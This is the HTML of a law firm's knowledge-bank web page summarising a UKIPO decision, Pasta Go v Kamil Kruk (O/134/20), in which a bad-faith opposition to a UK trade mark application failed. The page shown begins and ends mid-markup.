						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/bad-faith-pasta-go" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go&text=Bad%20faith%20or%20seizing%20an%20opportunity%3F%20Where%20do%20we%20draw%20the%20line%3F%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go&title=Bad%20faith%20or%20seizing%20an%20opportunity%3F%20Where%20do%20we%20draw%20the%20line%3F%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Bad faith or seizing an opportunity? Where do we draw the line?%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">Bad faith or seizing an opportunity? Where do we draw the line?</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">30 April 2020</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go&text='Bad faith or seizing an opportunity? Where do we draw the line?'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go&title=Bad faith or seizing an opportunity? Where do we draw the line?" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Bad faith or seizing an opportunity? Where do we draw the line?'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">Trade mark law allows brand owners to take action against a trade mark applied for in bad faith. But, what is meant by bad faith? The UK Intellectual Property Office (UKIPO) has rejected a trade mark opposition, deeming the trade mark application did not amount to bad faith.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<h1>Background<br /></h1>
<p>In September 2018, PASTA GO (the applicant) applied to register the trade mark (as shown below) in class 43 (take away food and drink services). Mr Kamil Kruk (the opponent) opposed the application under section 3(6) of the Trade Marks Act claiming that the applicant’s mark was applied for in bad faith.<br /></p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/pastago.png" class="article__figure-image page__figure-image" alt="Pastago" />
							</figure>
			
			
			<div class="page__text s-body  s-body--de">
				<p>The opponent operates a chain of restaurants in Poland and claimed that the applicant was aware of his trade mark, and had visited one of the opponent’s premises in Poland and had then copied the business name and logo. The opponent alleged that the applicant was attempting to trade off the repute of the opponent’s business and block the opponent from entering the UK market. The opponent said he planned to expand the brand and business internationally.</p>
<p>The applicant had allegedly modified one of the opponent’s images and used it in a social media post. The opponent contacted the applicant in August 2018 regarding the misuse of the photograph. It was only when challenged that the applicant then sought to file an application in the UK, when it discovered that the opponent’s mark was only registered in Poland. Accordingly, the opponent argued that this behaviour fell short of the standards of acceptable commercial behaviour and the application was made in bad faith.</p>
<p>In response to the allegations of bad faith, the applicant said that the opponent subjected him to threatening behaviour and scare tactics to try and make the applicant change the name of his business. When the applicant realised that the opponent only had protection in Poland, he applied for the trade mark as a measure to keep the “name and health” of his business. His view was that since he was based outside Poland, he had legal rights to expand his business anywhere in Europe.</p>
<h1>Decision</h1>
<p>The relevant date for assessing whether a trade mark application was made in bad faith is the application date – in this case that was 13 September 2018.</p>
<p>The UKIPO considered whether the applicant knew of the opponent’s business and its mark at the relevant date. The answer to this question is yes. There was Facebook contact between the parties in August 2018. However, the hearing officer commented that merely knowing a trade mark is in use by another business in a different jurisdiction does not amount to bad faith, and is not conduct that falls below the standards of acceptable commercial behaviour. Trade marks are territorial in nature meaning that effectively protection is granted to the first to file.</p>
<p>The applicant’s motivation for applying for the mark was deemed to be an opportunity to gain a commercial advantage knowing that the opponent’s protection was limited to Poland and did not extend to the UK or Europe. The hearing officer did not view the applicant’s filing as being designed to prevent the opponent from using his mark nor as a pre-emptive strike to prevent him expanding his business in the UK market. Taking all this into account, there was no finding of bad faith, rather this conduct was deemed fair in the circumstances. The opposition under section 3(6) therefore failed and the application could proceed to registration.</p>
<h1>In short<br /></h1>
<p>This decision underlines the high evidential bar needed to succeed in proving bad faith. Merely knowing a trade mark is in use by a third party in another jurisdiction does not amount to bad faith.</p>
<h1>Case details at a glance</h1>
<p><strong>Jurisdiction:</strong> United Kingdom<strong><br />Decision level:</strong> UKIPO<strong><br />Parties:</strong> Pasta Go (applicant) Kamil Kruk (opponent) <strong><br />Date:</strong> 04 March 2020<strong><br />Citation: </strong>O/134/20</p>
			</div>

										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">Pasta Go</h3>

						<p>View O/134/20 in full (PDF).<br /></p>

													<a href="https://dycip.com/ukipo-pasta-go" target="_blank" rel="noopener" class="o-btn o-btn--red">Read full decision</a>
											</div>
				</div>
			
						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/trademarknewsletter-jan2026.jpg" alt="TM-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            TM-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/political-parody-famous-brand-ikea-algemeen-vlaams-belang" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Political parody of a famous brand: IKEA v Algemeen Vlaams Belang</h6>
    				<span class="article-list__meta">05 Januar 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tm-puma-general-court" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Nine lives and counting: Puma successful at the General Court</h6>
    				<span class="article-list__meta">05 Januar 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/ukipo-fees-apr2026" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">UKIPO: fee increases effective 01 April 2026</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 Januar 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/faq-tmlitigation" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to Trade Mark Litigation in the UK</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/bad-faith-pasta-go",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/bad-faith-pasta-go"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
